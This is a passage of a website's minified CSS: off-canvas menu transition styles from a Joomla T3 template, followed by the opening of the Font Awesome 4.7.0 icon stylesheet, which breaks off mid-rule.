.off-canvas-toggle{z-index:100}html,body{height:100%}.noscroll{position:fixed;overflow-y:scroll;width:100%}.t3-wrapper{background:#ffffff;position:relative;left:0;z-index:99;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;overflow:visible}.t3-wrapper::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.2);content:'';opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;z-index:100}.t3-mainnav-android{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.t3-mainnav-android::after{-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.off-canvas-open .t3-wrapper::after{width:100%;height:10000px;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.off-canvas-open .t3-mainnav-android::after{-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.t3-off-canvas{position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:250px;height:100%;overflow:hidden;-webkit-transition:all 0.5s;transition:all 0.5s}.t3-off-canvas::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.off-canvas-right.t3-off-canvas{display:none}.off-canvas-right .off-canvas-right.t3-off-canvas{display:block}html[dir="ltr"] .off-canvas-right.t3-off-canvas{left:auto;right:0}.off-canvas-open .t3-off-canvas::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.off-canvas-open .off-canvas-current{visibility:visible}.off-canvas-open .t3-off-canvas{overflow-y:auto}.t3-off-canvas{background:#111111;color:#e5e5e5}.t3-off-canvas .t3-off-canvas-header{background:#000000;color:#ffffff;padding:6px 12px}.t3-off-canvas .t3-off-canvas-header h2{margin:0}.t3-off-canvas .t3-off-canvas-body{padding:6px 12px}.t3-off-canvas .t3-off-canvas-body a{color:#e5e5e5}.t3-off-canvas .t3-off-canvas-body a:hover,.t3-off-canvas .t3-off-canvas-body a:focus{color:#333333}.t3-off-canvas .t3-off-canvas-body a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.t3-off-canvas .t3-off-canvas-body .dropdown-menu{position:static;float:none;display:block;width:100%;padding:0;border:0;-webkit-box-shadow:none;box-shadow:none}.off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-1.off-canvas-open .off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-1.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.off-canvas-effect-2.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-2.t3-off-canvas{z-index:1}.off-canvas-effect-2.off-canvas-open .off-canvas-effect-2.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.off-canvas-effect-2.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-2.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-effect-3.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-3.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-3.off-canvas-open .off-canvas-effect-3.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.off-canvas-effect-3.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-3.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-3.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.off-canvas-effect-4.off-canvas-open .t3-wrapper,.off-canvas-effect-4.off-canvas-open .t3-mainnav-android{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-4.t3-off-canvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.off-canvas-effect-4.off-canvas-open .off-canvas-effect-4.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-4.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-wrapper,.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-mainnav-android{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-4.t3-off-canvas{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.off-canvas-effect-5.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-5.t3-off-canvas{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.off-canvas-effect-5.off-canvas-open .off-canvas-effect-5.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-right.off-canvas-effect-5.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-5.t3-off-canvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}body.off-canvas-effect-6{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-6 .t3-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;height:auto;overflow:hidden}.off-canvas-effect-6.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0) rotateY(-15deg);transform:translate3d(250px,0,0) rotateY(-15deg)}.off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-6.off-canvas-open .off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-6.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-6 .t3-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.off-canvas-right.off-canvas-effect-6.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0) rotateY(15deg);transform:translate3d(-250px,0,0) rotateY(15deg)}.off-canvas-right.off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-7{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-7 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-7.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(-90deg);transform:translate3d(-100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-7.off-canvas-open .off-canvas-effect-7.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}body.off-canvas-effect-7.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-7.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(90deg);transform:translate3d(100%,0,0) rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-7.off-canvas-open .off-canvas-right.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}body.off-canvas-effect-8{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-8 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-8.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-8.off-canvas-open .off-canvas-effect-8.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}.off-canvas-effect-8.t3-off-canvas::after{display:none}body.off-canvas-effect-8.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-8.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(-90deg);transform:translate3d(100%,0,0) rotateY(-90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-8.off-canvas-open .off-canvas-right.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}body.off-canvas-effect-9{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-9 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-9.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(0,0,-250px);transform:translate3d(0,0,-250px)}.off-canvas-effect-9.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-9.off-canvas-open .off-canvas-effect-9.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-9.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-9.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-10{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-10.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-10.t3-off-canvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,0,-250px);transform:translate3d(0,0,-250px)}.off-canvas-effect-10.off-canvas-open .off-canvas-effect-10.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body.off-canvas-effect-10.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-10.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}body.off-canvas-effect-11{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-11 .t3-wrapper{height:auto;overflow:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-11.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(100px,0,-600px) rotateY(-20deg);transform:translate3d(100px,0,-600px) rotateY(-20deg)}.off-canvas-effect-11.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-11.off-canvas-open .off-canvas-effect-11.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-11.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-11.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-100px,0,-600px) rotateY(20deg);transform:translate3d(-100px,0,-600px) rotateY(20deg)}.off-canvas-right.off-canvas-effect-11.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-12{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-12 .t3-wrapper{height:auto;overflow:hidden;-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-12.off-canvas-open .t3-wrapper{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg)}.off-canvas-effect-12.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-12.off-canvas-open .off-canvas-effect-12.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-12.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-12 .t3-wrapper{-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-12.off-canvas-open .t3-wrapper{-webkit-transform:rotateY(10deg);transform:rotateY(10deg)}.off-canvas-right.off-canvas-effect-12.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-13{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-13.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-13.t3-off-canvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.off-canvas-effect-13.off-canvas-open .off-canvas-effect-13.t3-off-canvas{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-speed:0.2s;transition-speed:0.2s}body.off-canvas-effect-13.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-13.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}body.off-canvas-effect-14{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-14 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-14.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-14.off-canvas-open .off-canvas-effect-14.t3-off-canvas{-webkit-transition-delay:0.1s;transition-delay:0.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}body.off-canvas-effect-14.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-14.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(-90deg);transform:translate3d(100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.off-canvas-right.off-canvas-effect-14.off-canvas-open .off-canvas-right.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}.old-ie .t3-off-canvas{z-index:100 !important;left:-250px}html[dir="ltr"] .off-canvas-right.old-ie .t3-off-canvas{right:-250px;left:auto}.modal-open .t3-wrapper{position:static}.off-canvas-toggle{border-radius:0;border:0;padding:0;width:50px;height:50px;line-height:50px;display:none;background:transparent;border-right:1px solid #e5e5e5;text-shadow:none}.off-canvas-toggle:hover,.off-canvas-toggle:focus{background:#cc0000;color:#fff;outline:none;border-right:1px solid #e5e5e5}@media (max-width:992px){.off-canvas-toggle{float:left;display:block;margin-right:12px}}.t3-off-canvas{background:#111111;color:#e5e5e5}.t3-off-canvas .t3-off-canvas-header{background:#000000;color:#ffffff;padding:0 0 0 12px;height:53px;border-bottom:3px solid #1a1a1a}.t3-off-canvas .t3-off-canvas-header h2{margin:0;line-height:50px;font-size:14px;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;font-weight:700;text-transform:uppercase}.t3-off-canvas .close{margin:0;height:50px;line-height:50px;width:50px;background:transparent;border-left:1px solid #1a1a1a;position:absolute;top:0;right:0;text-shadow:none;color:#fff;opacity:1}.t3-off-canvas .t3-off-canvas-body{padding:0}.t3-off-canvas .t3-off-canvas-body a{color:#e5e5e5;text-decoration:none}.t3-off-canvas .t3-off-canvas-body a:hover,.t3-off-canvas .t3-off-canvas-body a:focus{color:#333333;text-decoration:none}.t3-off-canvas .t3-off-canvas-body a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.t3-off-canvas .t3-off-canvas-body .dropdown-menu .active a{background:transparent}.t3-off-canvas .t3-off-canvas-body .nav-pills{margin:0 -12px}.t3-off-canvas .t3-off-canvas-body .nav-pills > li{border-bottom:1px solid #2b2b2b;margin:0}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a{text-transform:uppercase;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a:hover,.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a:focus{background:#2b2b2b;color:#fff}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a .caret{margin-top:4px}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > .separator{text-transform:uppercase;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a,.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a:hover,.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a:focus{background:#cc0000;color:#fff}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon{font-weight:700;background:#1e1e1e}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon:before{display:inline-block;font-family:"FontAwesome";font-weight:normal;font-style:normal;margin-right:10px}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-magazine:before{content:"\f1ea"}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-events:before{content:"\f133"}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-media:before{content:"\f03d"}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-gallery:before{content:"\f03e"}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon.nav-blog:before{content:"\f040"}.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon:hover,.t3-off-canvas .t3-off-canvas-body .nav-pills > li > a.nav-icon:focus{background:#2b2b2b;color:#fff}.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a.nav-icon,.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a.nav-icon:hover,.t3-off-canvas .t3-off-canvas-body .nav-pills > li.active > a.nav-icon:focus{background:#cc0000;color:#fff}.t3-off-canvas .t3-off-canvas-body .dropdown-menu{background:none}.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a{border-top:1px dotted #2b2b2b;padding-left:24px;position:relative}.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:after{border:5px solid transparent;border-top-color:#999999;position:absolute;top:10px;right:15px}.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:hover,.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:active,.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:focus{background:#2b2b2b;color:#ffffff}.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:hover:after,.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:active:after,.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:focus:after{border-top-color:#e5e5e5}.t3-off-canvas .t3-off-canvas-body .dropdown-menu li.active > a,.t3-off-canvas .t3-off-canvas-body .dropdown-menu li.active > a:hover,.t3-off-canvas .t3-off-canvas-body .dropdown-menu li.active > a:active,.t3-off-canvas .t3-off-canvas-body .dropdown-menu li.active > a:focus{background:none;color:#cc0000}.t3-off-canvas .t3-off-canvas-body .dropdown-menu .dropdown-menu{margin-top:0}.t3-off-canvas .t3-off-canvas-body .dropdown-menu .dropdown-menu li > a{padding-left:36px}.t3-off-canvas .t3-off-canvas-body .t3-module{margin-bottom:0;padding:0}.t3-off-canvas .t3-off-canvas-body .module-title{margin-bottom:0;background:#000;padding:12px;display:block;font-size:14px;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;font-weight:700;text-transform:uppercase}.t3-off-canvas .t3-off-canvas-body .module-ct{padding:0 12px}


/*===============================
/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome';src:url('/templates/ja_teline_v/fonts/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/templates/ja_teline_v/fonts/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/templates/ja_teline_v/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/templates/ja_teline_v/fonts/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/templates/ja_teline_v/fonts/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/templates/ja_teline_v/fonts/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-pl